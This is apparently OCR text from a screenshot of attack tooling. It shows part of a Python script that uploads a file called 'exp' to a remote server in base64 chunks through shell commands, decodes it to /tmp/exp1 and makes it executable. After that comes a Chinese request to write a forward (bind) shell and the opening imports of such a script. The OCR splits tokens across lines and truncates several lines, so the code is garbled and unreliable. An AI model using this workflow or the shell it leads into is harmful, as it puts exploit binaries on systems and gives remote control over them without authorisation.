
36
        chunk = b64_content[start:end]
37
38
        cmd = 
f"echo -n '
{chunk}
' >> 
{temp_b64_
39
        run_cmd(cmd)
40
41
if
 i % 
50
 == 
0
:
42
print
(
f"Uploaded chunk 
{i+
1
}
/
{total
43
44
print
(
"Decoding file on server..."
)
45
    run_cmd(
f"base64 -d 
{temp_b64_path}
 > 
{remo
46
    run_cmd(
f"rm 
{temp_b64_path}
"
)
47
    run_cmd(
f"chmod +x 
{remote_path}
"
)
48
49
    ls_out = run_cmd(
f"ls -la 
{remote_path}
"
)
50
print
(
f"Upload finished. Verification: 
{ls_
51
52
if
 __name__ == 
"__main__"
:
53
    upload_chunked(
"exp"
, 
"/tmp/exp1"
)
写一个正向弹shell
1
import
 socket
2
import
 os
3
import
 pty
4
import
 sys
5